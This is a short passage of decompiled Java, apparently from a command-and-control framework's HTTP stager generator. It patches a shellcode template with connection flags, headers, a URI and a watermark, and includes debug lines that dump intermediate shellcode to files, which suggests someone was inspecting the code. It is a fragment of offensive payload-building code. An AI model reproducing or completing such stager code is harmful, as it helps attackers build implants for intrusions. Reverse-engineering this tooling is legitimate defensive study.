 GenericHTTPStager.java
92 var4.addInt(this.getConnectionFlags());
93 AssertUtils.TestPatchI(var2, this.isSSL() ? -2069876224 : -2074082816, this.getFlagsOffset());
94 var3 = CommonUtils.replaceAt(var3, CommonUtils.bString(var4.getBytes()), this.getFlagsOffset());
95 CommonUtils.writeByte( CommonUtils.toBytes(var3), filename: "32-shellcod4.bin");
96 String var5;
97 if (CommonUtils.isin(CommonUtils.repeat("X", 303), var3)) {
98 var5 = this.getConfig().pad( s: this.getHeaders() + '\u0000', i: 303);
99 var3 = CommonUtils.replaceAt(var3, var5, var3.indexOf(CommonUtils.repeat("X", 127)));
100 CommonUtils.writeByte( CommonUtils.toBytes(var3), filename: "32-shellcod5.bin");
101 }
102
103 int var6 = var3.indexOf(CommonUtils.repeat("Y", 79), fromIndex: 0);
104 var5 = this.getConfig().pad( s: this.getURI() + '\u0000', i: 79);
105 var3 = CommonUtils.replaceAt(var3, var5, var6);
106 CommonUtils.writeByte(CommonUtils.toBytes(var3), filename: "32-shellcod6.bin");
107 return CommonUtils.toBytes( var0: var3 + this.getConfig().getWatermark());
108 } catch (IOException var7) {
109 MudgeSanity.logException("HttpStagerGeneric: " + this.getStagerFile(), var7, false);
110 return new byte[0];
111 }
112 }
Event Log